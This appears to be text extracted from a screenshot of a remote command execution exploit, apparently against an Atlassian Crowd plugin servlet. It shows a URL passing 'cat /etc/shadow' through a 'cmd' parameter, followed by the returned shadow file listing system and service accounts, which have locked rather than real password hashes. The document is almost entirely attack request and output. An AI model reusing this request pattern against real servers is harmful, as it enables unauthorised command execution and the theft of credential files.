 不安全 | 1 5/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
root:*:16176:0:99999:7:::
daemon:*:17992:0:99999:7:::
bin:*:17992:0:99999:7:::
sys:*:17992:0:99999:7:::
sync:*:17992:0:99999:7:::
games:*:17992:0:99999:7:::
man:*:17992:0:99999:7:::
lp:*:17992:0:99999:7:::
mail:*:17992:0:99999:7:::
news:*:17992:0:99999:7:::
uucp:*:17992:0:99999:7:::
proxy:*:17992:0:99999:7:::
www-data:*:17992:0:99999:7:::
backup:*:17992:0:99999:7:::
list:*:17992:0:99999:7:::
irc:*:17992:0:99999:7:::
gnats:*:17992:0:99999:7:::
nobody:*:17992:0:99999:7:::
systemd-timesync:*:17992:0:99999:7:::
systemd-network:*:17992:0:99999:7:::
systemd-resolve:*:17992:0:99999:7:::
systemd-bus-proxy:*:17992:0:99999:7:::
syslog:*:17992:0:99999:7:::
_apt:*:17992:0:99999:7:::
lxd:*:17992:0:99999:7:::
messagebus:*:17992:0:99999:7:::
uuidd:*:17992:0:99999:7:::
dnsmasq:*:17992:0:99999:7:::
sshd:*:17992:0:99999:7:::
pollinate:*:17992:0:99999:7:::
mysql:!:18022:0:99999:7:::
jira1:!:18022:0:99999:7:::
java:!:18094:0:99999:7:::